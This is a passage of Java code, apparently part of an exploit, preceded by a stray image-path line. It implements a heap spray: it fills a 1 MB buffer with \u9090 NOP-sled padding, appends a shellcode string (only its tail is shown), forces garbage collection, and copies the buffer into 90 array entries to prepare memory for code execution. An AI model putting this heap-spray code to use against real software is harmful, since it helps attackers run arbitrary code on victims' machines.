 "······" +
"\uff53\ufc57\uff53\uf857";
String[] mem=new String[1024];
StringBuffer buffer=new StringBuffer(0x100000/2);
//header(12 bytes) nop(0x100000-12-2-x) shellcode(x) NULL(2)
for(int i=0;i<(0x100000-14)/2-shellcode.length();i++)
buffer.append('\u9090');
buffer.append(shellcode);
Runtime.getRuntime().gc();
for(int j=0;j<90;j++)
mem[j] += buffer.toString();
}
}